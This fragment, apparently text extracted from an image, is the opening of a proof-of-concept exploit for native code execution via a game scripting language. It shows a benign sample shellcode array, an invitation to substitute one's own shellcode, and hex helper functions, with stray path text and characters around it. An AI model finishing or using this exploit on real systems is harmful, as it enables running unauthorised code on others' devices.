 script
// native code exec PoC via Game Script - @carrot_c4k3 (exploits.forsale)
//
// sample shellcode: mov rax, 0x1337; ret;
// drop your own shellcode inplace here
let shellcode = [0x48,0xC7,0xC0,0x37,0x13,0x00,0x00,0xC3]
// hex printing helper functions
let i2c_map = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
let c2i_map = {'0': 0, '1': 1, '2': 2, '3': 3, '4': 4, '5': 5, '6': 6, '7': 7, '8': 8, '9': 9, 'A': 0xA, 'B': 0xB, 'C': 0xC, 'D': 0xD, 'E': 0xE, 'F':
0xF}
fn hex_to_num(s) {
var str_len = len(s)
var res = 0
for (var i = 0; i < str_len; i++)
{
res = res << 4
res = res + c2i_map[s[i]]
}
return res
}
AA